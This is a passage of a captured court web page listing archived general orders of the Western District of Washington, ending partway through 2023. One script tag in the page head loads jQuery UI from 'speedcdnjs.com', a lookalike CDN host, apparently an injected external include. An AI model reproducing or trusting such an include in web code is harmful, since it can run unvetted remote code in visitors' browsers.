

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/general-orders
body_size: 27954
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/general-orders" />
<link rel="shortlink" href="/node/155" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Archived General Orders by Year | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g9on"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g9on"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8g9on"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g9on"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/general-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-155 node-type-site-page section-general-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Joshua C. Lewis, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/general-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-zk5E_1y7GXRktgMjZv6vHnrxX74c4fK3IgR4uvAFKsU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Archived General Orders by Year            </h1>
          
                                        
                      <article about="/general-orders" typeof="sioc:Item foaf:Document" role="article" class="node node--site-page node--promoted node--full node--site-page--full">
      <header>
                  <span property="dc:title" content="Archived General Orders by Year" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div style="float:right; width:300px">
<div class="callout" style="border-image:none; border:1px solid black; padding:10px">
<h4>Jump to Year</h4>
<ul>
<li><a href="#2026">2026</a></li>
<li><a href="#2025">2025</a></li>
<li><a href="#2024">2024</a></li>
<li><a href="#2023">2023</a></li>
<li><a href="#2022">2022</a></li>
<li><a href="#2021">2021</a></li>
<li><a href="#2020">2020</a></li>
<li><a href="#2019">2019</a></li>
<li><a href="#2018">2018</a></li>
<li><a href="#2017">2017</a></li>
<li><a href="#2016">2016</a></li>
<li><a href="#2015">2015</a></li>
<li><a href="#2014">2014</a></li>
<li><a href="#2013">2013</a></li>
<li><a href="#2012">2012</a></li>
<li><a href="#2011">2011</a></li>
<li><a href="#2010">2010</a></li>
<li><a href="#2009">2009</a></li>
<li><a href="#2008">2008</a></li>
<li><a href="#2007">2007</a></li>
<li><a href="#2006">2006</a></li>
<li><a href="#2005">2005</a></li>
<li><a href="#2004">2004</a></li>
<li><a href="#2003">2003</a></li>
<li><a href="#2002">2002</a></li>
<li><a href="#2001">2001</a></li>
<li><a href="#2000">2000</a></li>
<li><a href="#1999">1999</a></li>
<li><a href="#1998">1998</a></li>
<li><a href="#1997">1997</a></li>
<li><a href="#1996">1996</a></li>
<li><a href="#1995">1995</a></li>
<li><a href="#1994">1994</a></li>
<li><a href="#1993">1993</a></li>
<li><a href="#1992">1992</a></li>
<li><a href="#1991">1991</a></li>
<li><a href="#1990">1990</a></li>
<li><a href="#1989">1989</a></li>
<li><a href="#1988">1988</a></li>
<li><a href="#1987">1987</a></li>
<li><a href="#1986">1986</a></li>
<li><a href="#1985">1985</a></li>
<li><a href="#1984">1984</a></li>
<li><a href="#1983">1983</a></li>
<li><a href="#1982">1982</a></li>
<li><a href="#1981">1981</a></li>
<li><a href="#1980">1980</a></li>
<li><a href="#1979">1979</a></li>
<li><a href="#1978">1978</a></li>
<li><a href="#1977">1977</a></li>
<li><a href="#1976">1976</a></li>
<li><a href="#1975">1975</a></li>
<li><a href="#1974">1974</a></li>
<li><a href="#1973">1973</a></li>
<li><a href="#1972">1972</a></li>
<li><a href="#1971">1971</a></li>
<li><a href="#1970">1970</a></li>
<li><a href="#1969">1969</a></li>
<li><a href="#1968">1968</a></li>
<li><a href="#1967">1967</a></li>
<li><a href="#1966">1966</a></li>
<li><a href="#1965">1965</a></li>
<li><a href="#1964">1964</a></li>
<li><a href="#1963">1963</a></li>
<li><a href="#1962">1962</a></li>
<li><a href="#1961">1961</a></li>
<li><a href="#1960">1960</a></li>
<li><a href="#1959">1959</a></li>
<li><a href="#1958">1958</a></li>
<li><a href="#1957">1957</a></li>
<li><a href="#1956">1956</a></li>
<li><a href="#1955">1955</a></li>
<li><a href="#1954">1954</a></li>
<li><a href="#1953">1953</a></li>
<li><a href="#1952">1952</a></li>
<li><a href="#1951">1951</a></li>
<li><a href="#1950">1950</a></li>
<li><a href="#1949">1949</a></li>
<li><a href="#1948">1948</a></li>
<li><a href="#1947">1947</a></li>
<li><a href="#1946">1946</a></li>
<li><a href="#1945">1945</a></li>
<li><a href="#1944">1944</a></li>
<li><a href="#1943">1943</a></li>
<li><a href="#1942">1942</a></li>
<li><a href="#1941">1941</a></li>
<li><a href="#1940">1940</a></li>
<li><a href="#1939">1939</a></li>
<li><a href="#1938">1938</a></li>
<li><a href="#1934">1934</a></li>
<li><a href="#1923">1923</a></li>
</ul>
</div>
</div>
<p>All files are in PDF format unless otherwise noted. For a listing of current general orders only, please visit our <a href="/general-orders-current">Current General Orders site</a>.</p>
<p><a id="2026" name="2026">2026</a></p>
<ul>
<li><a href="/sites/wawd/files/Order%20of%20Appointment%20-%20Joshua%20C.%20Lewis.pdf">01/09/2026 Order Appointing Joshua C. Lewis District Court Executive-Clerk of Court</a></li>
<li><a href="/sites/wawd/files/General%20Order%2001-26.pdf">01/12/2026 GO 01-26 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/General%20Order%2002-26.pdf">01/12/2026 GO 02-26 re: Adopting Amendments to Local Criminal Rules</a></li>
<li><a href="/sites/wawd/files/WDWA%20Order%20re%20Possible%20USA%20Appointment%201.14.26.pdf">01/14/2026 Order re: The Possible Appointment of a United States Attorney Pursuant to 28 U.S.C § 546(d)</a></li>
</ul>
<p><a id="2025" name="2025">2025</a></p>
<ul>
<li><a href="/sites/wawd/files/General%20Order%2001-25.pdf">01/02/2025 GO 01-25 re: Court Closure on January 9, 2025</a></li>
<li><a href="/sites/wawd/files/General%20Order%2002-25%20Designation%20of%20MJ%20for%20Emergency%20Assistance.pdf">01/08/2025 GO 02-25 re: Designation of a Magistrate Judge for Emergency Assistance in the Western District of Washington</a></li>
<li><a href="/sites/wawd/files/General%20Order%2003-25%20Division%20of%20Court%20Business.pdf">01/13/2025 GO 03-25 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/General%20Order%2004-25%20EDR%20Policy.pdf">01/17/2025 GO 04-25 re: Employment Dispute Resolution Policy</a></li>
<li><a href="/sites/wawd/files/General%20Order%2005-25.pdf">02/19/2025 GO 05-25 re: Consent and Referrals to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/General%20Order%2006-25%20Amendments%20to%20Local%20Civil%20Rules.pdf">03/27/2025 GO 06-25 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/Order%20of%20Reappointment%20of%20U.S.%20Magistrate%20Judge%20Theresa%20L.%20Fricke.pdf">04/29/2025 re: Reappointing Magistrate Judge Fricke</a></li>
<li><a href="/sites/wawd/files/Order%20Appointing%20Local%20Criminal%20Rules%20Committee.pdf">06/11/2025 Order Appointing Members of Local Criminal Rules Committee</a></li>
<li><a href="/sites/wawd/files/General%20Order%2007-25%20Amended%20Procedures%20for%20HSDs.pdf">08/01/2025 GO 07-25 re: Amended Procedures for the Filing, Service and Management of Highly Sensitive Documents</a></li>
<li><a href="/sites/wawd/files/General%20Order%2008-25%20Designation%20of%20MJ%20for%20Emergency%20Assistance.pdf">10/23/2025 GO 08-25 re: Designation of a Magistrate Judge for Emergency Assistance in the Western District of Washington</a></li>
<li><a href="/sites/wawd/files/Order%20Adopting%20Collateral%20Forfeiture%20Schedule%20FPS.pdf">10/12/2025 Order Adopting Collateral Forfeiture Schedule - Federal Protective Service</a></li>
<li><a href="/sites/wawd/files/General%20Order%2009-25%20Holiday%20Court%20Closures.pdf">11/14/2025 GO 09-25 re: Court Closures Due to Holidays</a></li>
<li><a href="/sites/wawd/files/General%20Order%2010-25%20re%20Immigration%20Habeas.1.pdf">12/18/2025 GO 10-25 re: Immigration Habeas Petitions Under 28 U.S.C. § 2241</a></li>
<li><a href="/sites/wawd/files/General%20Order%20re%20Court%20Closure%20Pres%20Order%20re%20Dec%2024%20%28Dec%202025%29%20%28002%29.pdf">12/19/2025 GO 11-25 re: Court Closure on December 24, 2025</a></li>
<li><a href="/sites/wawd/files/General%20Order%2012-25%20re%20Designation%20of%20a%20Magistrate%20Judge%20for%20Emergency%20Assistance.pdf">12/22/2025 GO 12-25 re: Designation of a Magistrate Judge for Emergency Assistance in the Western District of Washington</a></li>
</ul>
<p><a id="2024" name="2024">2024</a></p>
<ul>
<li><a href="/sites/wawd/files/General%20Order%2001-24%20-%20Division%20of%20Court%20Business.pdf">01/05/2024 GO 01-24 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/General%20Order%2002-24%20Magistrate%20Judge%20Assistance%20in%20WDWA.pdf">01/12/2024 GO 02-24 re: In the Matter of a Magistrate Judge for Emergency Assistance in the Western District of Washington</a></li>
<li><a href="/sites/wawd/files/GO%2003-24%20re%20Attorney%20Admissions%20Filing%20Fees.pdf">02/23/2024 GO 03-24 re: Attorney Admissions Filing Fees</a></li>
<li><a href="/sites/wawd/files/Order%20Appointing%20Theresa%20L.%20Fricke%20as%20Chief%20Magistrate%20Judge.pdf">02/28/2024 re: Order Appointing Theresa L. Fricke as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/General%20Order%2004-24%20Amendments%20to%20Local%20Civil%20Rules.pdf">04/26/2024 GO 04-24 re: Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/05032024GO05-24UseofRestraintsonInCustodyPersons.pdf">05/03/2024 GO 05-24 re: Use of Restraints on In-Custody Persons in the Courtroom</a></li>
<li><a href="/sites/wawd/files/05092024GOAppointingTessaGorman.pdf">05/09/2024 GO 06-24 re: Order Appointing Tessa Gorman as United States Attorney</a></li>
<li><a href="/sites/wawd/files/General%20Order%2007-24%20Delegating%20Review%20and%20Approval%20for%20Certain%20CJA%20Claims.pdf">05/22/2024 GO 07-24 re: Delegating Review and Approval for Certain Criminal Justice Act Compensation Claims and Authorization Requests</a></li>
<li><a href="/sites/wawd/files/General%20Order%2008-24%20CJA%20Counsel%20Service%20Provider%20Authorization.pdf">05/22/2024 GO 08-24 re: CJA Counsel Service Provider Authorization</a></li>
<li><a href="/sites/wawd/files/General%20Order%2009-24.pdf">06/20/2024 GO 09-24 re: Amended Procedures for the Filing, Service, and Management of Highly Sensitive Documents</a></li>
<li><a href="/sites/wawd/files/GeneralOrder10-24reRemotePublicAccesstoCourtProceedings.pdf">07/12/2024 GO 10-24 re: Remote Public Access to Court Proceedings</a></li>
<li><a href="/sites/wawd/files/GeneralOrder11-24reRelocationofCourt.pdf">08/02/2024 GO 11-24 re: Relocation of Court</a></li>
<li><a href="/sites/wawd/files/GOAppointingPaneltoConsiderReappointmentofMagistrateJudgeFricke.pdf">09/25/2024 GO Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/General%20Order%2012-24%20Modifying%20General%20Order%20re%20Consent%20and%20Referrals%20to%20Magistrate%20Judges.pdf">10/08/2024 GO 12-24 Amended General Order re: Consent and Referrals to Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/Amended%20Order%20Appointing%20Panel%20to%20Consider%20Reappointment%20of%20Magistrate%20Judge.pdf">10/15/2024 Amended GO Appointing Panel to Consider Reappointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/Amended%20General%20Order%2005-15%20re%20Social%20Security%20Cases.pdf">10/23/2024 GO 05-15 Amended General Order re: Social Security Cases</a></li>
<li><a href="/sites/wawd/files/General%20Order%2013-24%20re%20Amended%20CJA%20Plan.pdf">12/02/2024 GO 13-24 re: Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/General%20Order%2014-24%20re%20Court%20Closure%2012.24.24.pdf">12/19/2024 GO 14-24 re: Court Closure on December 24, 2024</a></li>
<li><a href="/sites/wawd/files/General%20Order%2015-24%20re%20Absence%20of%20Chief%20Judge.pdf">12/20/2024 GO 15-24 re: Absence of Chief Judge</a></li>
</ul>
<p><a id="2023" name="2023">2023</a></p>
<ul>
<li><a href="/sites/wawd/files/GO%2001-23%20Division%20of%20Court%20Business.pdf">01/13/2023 GO 01-23 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/Order%20Appointing%20David%20W.%20Christel%20as%20Chief%20Magistrate%20Judge.pdf">01/17/2023 re: Order Appointing David W. Christel as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/GO%2002-23%20Amendments%20to%20Local%20Civil%20Rules.pdf">02/01/2023 re Adopting Amendments to Local Civil Rules</a></li>
<li><a href="/sites/wawd/files/03072023_GO03-23.pdf">03/07/2023 re: Amazon Counterfeit Enforcement Litigation</a></li>
<li><a href="/sites/wawd/files/General%20Order%2004-23%20CARES%20Act%20Renewal.pdf">03/15/2023 re: Hearings by Video or Telephone as Authorized by the CARES Act</a></li>
<li><a href="/sites/wawd/files/General%20Order%2005-23%20CJA%20Service%20Provider%20Authorization.pdf">04/07/2023 GO 05-23 re: CJA Counsel Service Provider Authorization</a></li>
<li><a href="/sites/wawd/files/Order%20Appointing%20Grady%20J.%20Leupold%20as%20Magistrate%20Judge.pdf">04/18/2023 re: Appointing Grady J. Leupold as a Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/General%20Order%2006-23%20Attorney%20Admissions%20Fund.pdf">07/17/2023 GO 06-23 re: Plan for the Administration and Operation of the Court's Attorney Admission Fund</a></li>
<li><a href="/sites/wawd/files/Order%20Appoint%20Panel%20re%20Reappointment%20of%20Magistrate%20Judges%20Tsuchida%20and%20McCandlis.pdf">07/24/2023 re: Appointing Panel to Consider the Reappointment of Magistrate Judges Tsuchida and McCandlis</a></li>
<li><a href="/sites/wawd/files/General%20Order%2007-23%20-%20Amended%20Pro%20Bono%20Plan.pdf">09/08/2023 re: Adopting Amended Pro Bono Plan</a></li>
<li><a href="/sites/wawd/files/GeneralOrder08-23-DivisionofCourtBusiness.pdf">09/27/2023 GO 08-23 re Division of Court Business</a></li>
